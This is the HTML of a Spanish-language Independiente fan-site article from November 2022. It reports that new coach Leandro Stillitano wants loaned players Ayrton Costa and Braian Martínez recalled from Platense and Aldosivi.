	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en #PrestadosRojos" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Los quieren de vuelta</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-109516" class="post-109516 post type-post status-publish format-standard has-post-thumbnail hentry category-prestadosrojos category-featured tag-aldosivi tag-ayrton-costa tag-braian-martinez tag-club-atletico-independiente tag-platense tag-prestados-rojos" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Los quieren de vuelta</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-20T20:37:01+00:00" >20 noviembre, 2022</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6978aa8973627" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F20%2Flos-quieren-de-vuelta%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Los+quieren+de+vuelta&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2022%2F11%2F20%2Flos-quieren-de-vuelta%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg&description=Ayrton Costa y Braian Martínez podrían terminar sus préstamos antes de tiempo y volver a Independiente en enero.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Los quieren de vuelta %0A%0A https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6978aa8973627">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg" data-caption=""><img width="696" height="456" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-696x456.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-696x456.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-300x197.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-1024x672.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-768x504.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-741x486.jpg 741w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-1068x700.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez-640x420.jpg 640w, https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg 1482w" sizes="(max-width: 696px) 100vw, 696px" alt="ayrton costa chaco martinez" title="ayrton costa chaco martinez"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6978aa89742e1_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Ayrton Costa y Braian Martínez podrían terminar sus préstamos antes de tiempo y volver a Independiente en enero.</strong></p>
<p>Si bien todavía no firmó su contrato, Leandro Stillitano ya empieza a resolver algunas cuestiones sobre el armado del plantel para 2023. En las primeras charlas que tuvo con la dirigencia, pidió <strong>repatriar a dos jugadores que hoy están a préstamo y que él ve como buenos refuerzos</strong>.</p>
<p>Se trata de Costa y del Chaco Martínez, quienes están a préstamo en Platense y Aldosivi respectivamente.<strong> Stillitano pidió que Independiente ejecute la repesca</strong> para contar con ellos de inmediato.</p>
<p><a href="https://www.locoxelrojo.com/independiente/2022/08/31/el-buen-presente-de-ayrton-costa-en-platense/">El defensor tuvo un gran semestre como titular en el Calamar</a>, donde había firmado hasta diciembre de 2023, mientras que a <a href="https://www.locoxelrojo.com/independiente/2022/08/12/mal-momento-para-el-chaco-martinez/">Martínez le tocó descender a la Primera Nacional con el Tiburón</a> y se le vence el préstamo a fines de 2022.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6978aa8974503_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/aldosivi/">Aldosivi</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ayrton-costa/">Ayrton Costa</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/braian-martinez/">Braian Martínez</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/platense/">Platense</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/prestados-rojos/">Prestados Rojos</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2022/11/18/otra-vez-vos/">¿Otra vez vos?</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2022/11/20/valderrama-todo-rojo/">¿Valderrama? Todo Rojo</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-96x96.jpg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/denis-fabricatore_avatar_3-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/denis-fabricatore/">Denis Fabricatore</a></span></div><div class="td-author-description">Periodista. Licenciado en Comunicación. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>. Podés seguirme en <a href="https://twitter.com/denisfabri23">@denisfabri23</a></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Denis Fabricatore"></span><meta itemprop="datePublished" content="2022-11-20T20:37:01+00:00"><meta itemprop="dateModified" content="2022-11-21T22:00:07-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2022/11/20/los-quieren-de-vuelta/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Los quieren de vuelta"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2022/11/ayrton-costa-chaco-martinez.jpg"><meta itemprop="width" content="1482"><meta itemprop="height" content="972"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6978aa897a67b_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6978aa897a67b" ><script>var block_td_uid_4_6978aa897a67b = new tdBlock();
block_td_uid_4_6978aa897a67b.id = "td_uid_4_6978aa897a67b";
